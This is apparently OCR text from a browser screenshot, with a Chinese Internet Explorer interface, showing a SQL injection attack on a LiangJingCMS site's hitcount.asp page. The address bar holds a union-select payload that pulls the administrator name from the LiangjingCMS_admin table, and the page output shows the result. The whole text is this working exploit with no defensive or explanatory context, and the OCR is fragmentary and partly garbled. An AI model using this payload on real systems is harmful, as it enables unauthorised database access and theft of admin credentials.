 http://www. n/ch/hitcount.asp?lx=LiangJingCMS_DownSort&id=1 and 1=2 union select adminna - Windows Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://www. cn/ch/hitcount.asp?lx=LiangJingCMS_DownSort&id=1%20and%201=2%20union%20select%20adminname%20from%20LiangjingCMS_admin 转到 链接
document write(admin)